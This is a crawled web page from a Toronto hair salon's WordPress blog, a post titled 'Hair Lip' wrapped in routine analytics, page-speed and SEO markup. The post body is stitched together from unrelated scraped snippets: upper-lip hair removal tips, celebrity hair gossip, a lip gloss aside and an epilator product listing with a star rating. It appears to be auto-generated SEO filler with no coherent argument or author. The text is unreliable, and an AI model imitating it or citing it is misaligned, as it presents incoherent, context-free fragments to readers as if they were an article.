

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-lip/
body_size: 13808
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Lip - A &amp; I Hair Salon</title>
<meta name="description" content="Dyson Hair Wrap Sale"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-lip/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Lip - A &amp; I Hair Salon" />
<meta property="og:description" content="Dyson Hair Wrap Sale" />
<meta property="og:url" content="https://aihairsalon.ca/hair-lip/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Lip" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-14T23:29:19-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Lip - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Dyson Hair Wrap Sale" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-lip/#webpage","url":"https://aihairsalon.ca/hair-lip/","name":"Hair Lip - A &amp; I Hair Salon","datePublished":"2022-03-14T23:29:19-04:00","dateModified":"2022-03-14T23:29:19-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Lip - A &amp; I Hair Salon","datePublished":"2022-03-14T23:29:19-04:00","dateModified":"2022-03-14T23:29:19-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Dyson Hair Wrap Sale","name":"Hair Lip - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-lip/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-lip/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-lip/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_18864_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/18864" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-lip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-lip%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-18864 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-18864" class="post-18864 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Lip</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on March 14, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#portable-hair-removal">Portable hair removal</a></li>
<li><a href="#removal-removes-hair">Removal removes hair</a></li>
<li><a href="#sideburns-including-facial-hair-epilator">Sideburns including facial hair epilator</a></li>
<li><a href="#sideburns-including-facial-hair">Sideburns including facial hair</a></li>
<li><a href="#eyebrow-shaping-razor-pink-black-3.8">Eyebrow shaping razor(pink) (black) 3.8</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/dyson-hair-wrap-sale/'>Dyson Hair Wrap Sale</a> </p>
<p>Essentielle is an online cosmetics store that provides the best cruelty-free lipgloss, lip scrubs, faux mink lashes, <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> accessories, hair ribbons, and …</p>
<p>Jul 11, 2018 &nbsp;&#183;&#032;Sugaring or sugar waxing is the preferred method of natural upper lip hair removal for some people. Place four chamomile tea bags in a saucepan and cover them with water. Bring to a boil. After ...</p>
<p>There’s minimalist hair, 90s lip liner, diamant&#233; eyeshadow and more on the Stylist Remarkable Women Awards in association ...</p>
<p><span id="portable-hair-removal">portable hair removal</span> kit. Perfect for busy moms, traveling women, teens, or if you can't get an appointment to your favorite esthetician at a salon. Mess free waxing strips.</p>
<p><a href='https://aihairsalon.ca/guelph-hair-salon-book-online/'>Guelph Hair Salon Book Online</a> </p>
<p>Feb 16, 2022 &nbsp;&#183;&#032;Laser hair removal can be performed all over the body, including on the upper lip. To MacGregor, it’s quite simply the best way to permanently reduce hair growth. The trick is to seek laser removal for the right type of hair, at the right time.</p>
<p><a href='https://aihairsalon.ca/best-conditioner-for-dry-wavy-hair/'>Best Conditioner For Dry Wavy Hair</a> </p>
<p>If done by the wrong person, lip blushing can lead to infection and permanently give the lips an unnatural color.</p>
<p>TEEN Mom fans were shocked to discover a throwback photo of Chelsea Houska with blond hair and glasses. The reality star has ...</p>
<p>Apr 24, 2019 &nbsp;&#183;&#032;Laser hair removal is an effective way to get rid of upper lip hair. During this procedure, a dermatologist directs a concentrated beam of light at …</p>
<p>CHLOE Ferry revealed her natural hair today before getting long extensions put in. The 26-year-old shared a series of clips ...</p>
<p>Hair Removal Spring, Kapmore Threading Hair <span id="removal-removes-hair">removal removes hair</span> on the Upper Lip, Chin, Cheeks and <span id="sideburns-including-facial-hair-epilator"><span id="sideburns-including-facial-hair">sideburns including facial hair</span> epilator</span> with Beauty Tweezers, <span id="eyebrow-shaping-razor-pink-black-3.8">eyebrow shaping razor(pink) (black) 3.8</span> out of 5 stars 2,501</p>
<p>Back in the day, you weren't cool unless you had ultra-shiny lips and a tube of lip gloss stashed in your desk for touch-ups ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Lip&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-lip%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-lip%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-lip%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-lip%2F&amp;title=Hair+Lip" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-18864 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
